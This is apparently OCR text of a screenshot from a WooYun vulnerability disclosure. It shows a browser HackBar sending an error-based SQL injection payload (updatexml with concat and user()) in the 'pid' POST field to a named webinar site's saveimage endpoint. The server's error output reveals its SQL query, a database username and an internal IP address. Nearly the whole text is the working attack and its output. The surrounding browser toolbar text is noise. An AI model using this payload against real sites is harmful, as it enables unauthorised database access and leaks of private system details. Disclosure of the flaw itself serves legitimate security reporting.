 www.vhall.com/action.php?module=mywebinar.saveimage
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） iXsec › 爱安全 - X… Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.vhall.com/action.php?module=mywebinar.saveimage
Split URL
Execute
Enable Post data Enable Referrer
Post data pid=544884682'or updatexml(1,concat(0x7e,(user())),0) or'&imgid=621346&wtype=0&ss=0.12195079808937381
database Error SQL : SELECT * FROM User_Webinars WHERE 1 AND webinar_id = '544884682'or updatexml(1,concat(0x7e,(user())),0) or''
database Error Number : 1105
Error Message : XPATH syntax error: '~supervhall2014@192.168.105.176'
www.wooyun.org